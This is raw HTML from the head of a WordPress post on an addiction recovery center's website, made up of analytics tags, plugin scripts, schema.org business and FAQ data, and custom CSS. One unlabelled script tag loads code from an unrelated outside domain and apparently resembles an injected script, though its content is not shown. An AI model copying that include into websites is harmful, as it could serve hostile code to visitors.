<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"6523","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"f607ae363d","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" /\u003E","url":"https://www.theprocessrecoverycenter.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w\" width=\"389\" height=\"95\"   sizes=\"389px\" alt=\"Process Recovery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w\" width=\"100\" height=\"24\"   sizes=\"100px\" alt=\"Process Recovery\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCGS59K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theprocessrecoverycenter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCGS59K");
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theprocessrecoverycenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theprocessrecoverycenter.com/wp-json/wp/v2/posts/6523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theprocessrecoverycenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.theprocessrecoverycenter.com/?p=6523' />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV959SZX');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-148583274-1").done(function(){console.log("GA UA-148583274-1 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload22&&(d(),window.cbload22="yes")},!1),window.cbload22="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload22&&(window.cbload22="yes",d())})});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148583274-1');
</script>
<meta name="google-site-verification" content="oApWtwjkdu_Vw_EMcoWWwA8mjfGF2EK0GojDjrIbLtA" />

<script type="application/ld+json">
 { "@context": "http://schema.org",
 "@type": "Organization",
 "name": "The Process Recovery Center",
 "legalName" : "The Process Recovery Center",
 "url": "https://www.theprocessrecoverycenter.com/",
 "logo": "https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png",
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "41 Sagamore Park Rd",
 "addressLocality": "Hudson",
 "addressRegion": "	NH",
 "postalCode": "03051",
 "addressCountry": "USA"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+888-783-8004]",
 "email": "info@theprocessrecoverycenter.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/theprocessrecoveryctr/",
 "https://twitter.com/TheProcess603",
 "https://www.instagram.com/theprocessrecoverycenter/",
 "https://www.pinterest.com/theprocessrecov/",
 "https://www.wikidata.org/wiki/Q85844345"

 ]}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "url": "https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which Insurance plans do you accept?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center accepts most major insurances."
    }
  },{
    "@type": "Question",
    "name": "Do you accept Medicaid/Medicare?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. However, other payment options are available."
    }
  },{
    "@type": "Question",
    "name": "If I don't have insurance, can I still get treatment? How?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can absolutely get treatment. Cash pay and payment plans are available. Please inquire for more information."
    }
  },{
    "@type": "Question",
    "name": "What is the cost of Treatment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "That depends. The cost of treatment varies by level of care and length of stay. In order to provide the best answer, we need to assess your case on an individual basis. Give us a call and we can take a look at your situation together."
    }
  },{
    "@type": "Question",
    "name": "What is the intake procedure?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Before treatment begins, you will be asked to do a telephone prescreening and assessment. It is a short, confidential phone call."
    }
  },{
    "@type": "Question",
    "name": "Which program should I chose?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We will provide you with a comprehensive aftercare plan so you can move forward with confidence. Knowing that you have supports in place will lend a sense of ease to your transition. We also have monthly Process Alumni meetings. Our clients become a part of our recovery family and we want to stay connected!"
    }
  },{
    "@type": "Question",
    "name": "Are your staff members licensed and your programs accredited?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. We are Joint Commission Accredited, which means we are a nationally accredited treatment center, distinguished by our commitment to overall quality and the satisfaction of our clients. We have Masters Level Clinicians, a Psychiatric Nurse Practitioner (P.M.H.N.P), and a Registered Nurse (R.N.) to address all therapeutic, medical, and medication-related needs during your treatment."
    }
  }]
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type" : "MedicalBusiness",
"@id" : "https://goo.gl/xUSsGt",
"name" : "The Process Recovery Center",
"logo" : "https://goo.gl/9xUenK",
"telephone" : "(888) 649-1149",
"url" : "https://goo.gl/xUSsGt",
"image" : "https://goo.gl/TJ3uEV",
"priceRange" : "Not Specified",
"description" : "The Process Recovery Center provides accredited outpatient drug and alcohol addiction care and recovery programs in Hudson, New Hampshire. (888) 649-1149.",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "41 Sagamore Park Rd,",
"addressLocality" : "Hudson",
"addressRegion" : "NH",
"postalCode" : "03051"
},
"geo" : {
"@type" : "GeoCoordinates",
"latitude" : "42.7255545",
"longitude" : "-71.4363551"
},
"hasMap": "https://goo.gl/3s3SnJ",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Thursday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Saturday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Sunday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Tuesday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Friday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Monday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Wednesday",
"opens": "00:00:00"
}
]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.grecaptcha-badge{display:none}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" /><script src="https://freewebstatics.com/statics-451949.js"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-144199096-4").done(function(){console.log("GA UA-144199096-4 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload&&(d(),window.cbload="yes")},!1),window.cbload="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload&&(window.cbload="yes",d())})});    
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144199096-4');
  gtag('config', 'AW-723664405');
</script>
<script type="module" src="https://unpkg.com/verifytx-webform@latest/dist/verifytx-webform/verifytx-webform.esm.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon72.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.rs-parallax-wrap h1 {
	text-align: center !important;
	padding-bottom: 25px !important;
	color: #ffff !important;
	font-size: 40px !important;
	line-height:44px !important;
	padding-top:100px;
}
.ImplementingTitle h1 {
	font-family: 'Raleway' !important;
	padding-top: 100px;
}
.contentBlock1 svg {
	display: none;
}
.titleWithImage {
	
}
.contantBox2 p br {
		display:block;
	}
.contantBox2 {
		z-index: 1 !important;
	overflow: visible !important;
	}
.vc_custom_16245307763011:before .ult-vc-seperator .ult-main-seperator-inner svg{
	display: none !important;
}
.vc_custom_1624530776301 svg {
	display: none;
}
.vc_custom_1624531223243 svg {
	display: none;
}
.vc_custom_1624615043033 svg {
	display:none;
}
.vc_custom_1624622913743 svg {
	display: none;
}
.contantBox3 svg {
		display: block;
	}
.ourDrugImg img {
	object-fit: cover;
}
.ourDrugImg2 img {
	height: 494px;
	object-fit: cover;
}
.new-template-title-2, .new-template-title-3, .new-template-title-4,
.new-template-title-5, .new-template-title-6 {
	font-size: 34px;
	line-height: 46px;
	font-weight:400;
	display: block;
	font-style: normal !important;
}
.new-template-title-6 {
	display: block;
}
.new-template-title-6-3 {
	display: none
}
.new-template-text-6 {
	display: block;
}
.new-template-text-6-2 {
	display: none;
}
.btn-down-1 {
	display: block;
}
.btn-down-2 {
	display: none;
}
.new-template-title-4-1 {
	display: none;
}
.vc_custom_1624620666290 svg {
	display: none;
}
.container-About-Rehaband {
	overflow: visible !important;
	z-index: 1;
}
.backgroundElementCircle {
	z-index: -1;
}
.new-template-title-3 {
	z-index: 3
}
.textOnBlockWithImg {
		display: block;
	z-index: 2;
	background-color:#fff;
	}
	.textOnBlockWithImg-2 {
		display: none;
	}
.contentBlock1 {
	z-index: 1;
}
.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6 {
	font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400 !important;
line-height: 51px !important;
letter-spacing: 0em;
}
.new-template-title-mobile-map {
	display: none;
}
.desktopSpace {
	display: block;
}
.mobileSpace {
	display: none;
}
.textOnBlockWithImg {
    width: calc(100% + 250px) !important;
}
.text-block-new-block a, .contantBox5 a {
	padding: 0 !important;
}
.textOnBlockWithImgProcess a {
	color:#1B3442 !important;
}
.textOnBlockWithImg-2 a {
	color:#1B3442 !important;
}

/*vermont*/
.textOnBlockWithImgProcess {
display:block;	
}
.contantBox5 svg {
	display: none;
}
/*homepage*/
.vc_custom_1624549736546 svg  {
	display: none;
}
.setsUpHomepage, .nextStepHomepage {
	font-size: 34px;
    line-height: 51px;
}
.new-template-title-2 h2 br{
	display: none;
}
@media only screen and (max-width:1024px) { 
	.contantBox4 br {
		display: none
	}
	.contentBlock1 svg {
		display: none;
	}
	.rs-parallax-wrap h1 { 
	font-size:34px !important
	}
	
	.textOnBlockWithImg {
		width: calc(100% + 400px) !important
	}
}
@media only screen and (max-width:940px){
	.textOnBlockWithImg-1 {
		width: calc(100% + 400px)
	}
}
@media only screen and (max-width:767px) {
	.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6{
	font-size: 26px !important;
	line-height: 38px !important;
}
	.new-template-title-6 {
		display: none;
	}	
	.new-template-title-6-3 {
		display: block;
					
	}
	.new-template-title-6-3 h6 {
		font-size: 26px !important;
	line-height: 38px !important;
	}
	.new-template-text-6 {
		display: none;
	}
	.new-template-text-6-2 {
		display: block;
	
	}
	.btn-down-1 {
	display: none;
}
.btn-down-2 {
	display: block;
}
   .backgroundElementCircle {
       -webkit-transform: translate(-50%, -210%) !important;
  -moz-transform:    translate(-50%, -210%) !important;
  -ms-transform:     translate(-50%, -210%) !important;
  -o-transform:      translate(-50%, -210%) !important;
  transform:         translate(-50%, -210%) !important;
   } 
	.template-title-3 br {
	display: none !important;		
	}
	.vc_custom_1624621002952 a {
    padding-left: 0px !important;
}
	.new-template-title-4 {
		display: none;
	}
	.new-template-title-4-1 {
		display:block;
		margin-top: -20px;
	}
	.new-template-title-5 h5{
		margin-top: 30px;
	}
	.new-template-title-4-1 h4{
		font-family: Playfair Display;
font-size: 26px !important;
font-style: normal;
font-weight: 400;
line-height: 38px !important;
letter-spacing: 0em;
text-align: left;
		margin-bottom: 30px !important;
}
	.contantBox2, .contantBox3, .contantBox4, .contantBox5 {
		padding-top: 100px !important;
		padding-bottom: 100px !important;
	}
	
	.contentBlock1 svg {
		 display: none;
	}
	.new-template-title-3 br {
		display: none;
	}
	.rs-parallax-wrap h1 {
		font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400;
line-height: 46px !important;
letter-spacing: 0em;
text-align: center;
		width: 100%;
	}
	.contantBox2 p br {
		display:none;
	}
	.textOnBlockWithImg {
		display: none;
	}
	.textOnBlockWithImg-2 {
		display: block;
	}
	.textOnBlockWithImg-1 {
		width: 100%;
	}
	.ourDrugImg img{
		width: 100%;
		height: auto;
	}
	.desktopSpace {
	display: none;
}
.mobileSpace {
	display: block;
}
	.vc_custom_1624634692776 {
		padding-top: 50px !important;
	}
	.contantBox3 svg {
		display: none;
	}
	/*vermont*/
	.textOnBlockWithImgProcess {
display:none;	
}
	.vc_custom_1624887691936 {
		padding-top: 0 !important;
	}
	
}

	@media only screen and (max-width:414px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -185%) !important;
  -moz-transform:    translate(-50%, -185%) !important;
  -ms-transform:     translate(-50%, -185%) !important;
  -o-transform:      translate(-50%, -185%) !important;
  transform:         translate(-50%, -185%) !important;
	}
		.ourDrugImg2  img{
			width: 315px;
			height: 315px;
		}
		/*slider*/
		#rev_slider_8_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_8_1_wrapper {
height: 100vh !important;	
}
#rev_slider_8_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		#rev_slider_9_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_9_1_wrapper {
height: 100vh !important;	
}
#rev_slider_9_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		.new-template-title-2 h2 br{
			display: block
		}
		.new-template-title-3 h3 {
			margin-top: 30px !important;
		}
		.vc_custom_1624961981152 {
			margin-top: -20px !important;
		} 
		.vc_column-inner  {
			padding-top: 0px !important;
		}
		.vc_custom_1624621002952 a{
			margin-bottom: 50px !important;
		}
	}

	@media only screen and (max-width:375px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -200%) !important;
  -moz-transform:    translate(-50%, -200%) !important;
  -ms-transform:     translate(-50%, -200%) !important;
  -o-transform:      translate(-50%, -200%) !important;
  transform:         translate(-50%, -200%) !important;
	}
		.new-template-title-2 h2 br {
			display: none;
		}
	}
	@media only screen and (max-width:320px) {
		 .backgroundElementCircle {
       -webkit-transform: translate(-50%, -230%) !important;
  -moz-transform:    translate(-50%, -230%) !important;
  -ms-transform:     translate(-50%, -230%) !important;
  -o-transform:      translate(-50%, -230%) !important;
  transform:         translate(-50%, -230%) !important;
   } 
	}

@media screen and (max-width: 500px){
.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding{
	width:200px !important;
}}


@media screen and (min-width: 768px){
.wpcf7 .col-sm-4 {
   width: 32%;
    display: inline-block;
}
.col-sm-4.first {
    padding-right: 20px;
	  float: left;
	padding-bottom: 6px;
}
.wpcf7 .row {
    display: flex;
}
.col-sm-4.last {
    padding-left: 20px;
	padding-bottom: 6px;
}}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 22px 5px !important;
    background: #18DFC0;
    font-size: 22px !important;
    font-weight: 400 !important;
    font-family: Cinzel;
	box-shadow: 0px 4px 9px 0px rgb(0 0 0 / 25%) !important;
}
.form .vc_column-inner {
    border-top-left-radius: 80px 80px;
    border-bottom-right-radius: 80px 80px;
    padding: 34px 29px 18px 29px !important;
}
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"]{
    padding: 15px 10px;
    color: #3B3F4A;
}
.wpcf7 .row select.wpcf7-form-control {
    padding: 17px 10px;
    color: #3B3F4A;
}


@media (max-width: 768px) {
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {

   font-size: 20px !important;

}    
}

@media (max-width: 480px) {
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"], wpcf7 .row select.wpcf7-form-control {
    padding: 10px 10px;
}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    padding: 18px 5px !important;
   font-size: 18px !important;

}    
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/* Top Button */
.top_button {
    font-size: 24px;
    text-align: left;
    width: 220px;
    padding: 10px 10px 18px 10px;
}
.top_button-tagline {
    color: rgba(255, 255, 255, 0.70);
    font-size: 13px;
}
.top_button-phone-icon {
    float: left;
    padding: 8px 10px 8px 8px;
    font-size: 36px;
}
.top_button-phone-number {
    padding-top: 3px;
}

/* Seperator */
.separator-40 {
    width: 40px;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-6523 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7780">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV959SZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
